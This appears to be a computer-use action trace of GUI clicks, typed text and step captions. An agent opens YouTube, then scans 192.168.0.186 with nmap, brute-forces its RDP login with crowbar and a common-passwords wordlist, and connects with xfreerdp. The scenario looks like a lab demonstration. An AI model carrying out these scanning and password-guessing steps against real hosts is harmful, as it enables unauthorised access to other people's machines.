
Load youtube.com from the Firefox address bar.
click(327, 41)

text(youtu)

text(be.com)
key(Return)

text(loi liang)

text( yang)
Run the YouTube search for 'loi liang yang' and browse the channel's videos.
key(Return)

scroll(567, 218, down, 3)

scroll(609, 219, down, 4)

text(n)

text(map 1)
Run 'nmap 192.168.0.186 -sV -Pn' after removing a stray digit.
key(BackSpace)

text(192.168.0)

text(.186)

text(-sV )

text(-P)

text(n)

key(Return)

Highlight the host-discovery warning, the 445/tcp microsoft-ds row and the 3389/tcp Terminal Services row.
triple_click(103, 85)

triple_click(16, 235)

triple_click(33, 275)

text(cd cr)
Change into the crowbar folder and start './crowbar.py -b rdp -s 192.168.0.186/32' for one user.
key(Tab)

key(Return)
text(.)

text(/cro)
key(Tab)

text(-b )

text(rdp )

text(-s )

text(192.168.)

text(0.186)

key(BackSpace)

text(/32 -u l)

text(oiliangyang)

text(-)

text(C /us)

text(r/)

text(share/wo)

text(rdlists/li)
Complete the wordlist path /usr/share/wordlists/1000commonpasswords.txt.
key(BackSpace)

key(BackSpace)
text(1000)
key(Tab)

key(Return)

double_click(659, 507)

click(694, 466)

text(xfreerdp )

text(/u:)

text(loiliangyang)

text(/)


text(/v:)

text(192.168.)

text(0.196)
key(BackSpace)
key(BackSpace)

text(86)
Connect xfreerdp to 192.168.0.186 and launch Firefox on the remote Windows 10 desktop.
key(Return)

click(322, 436)
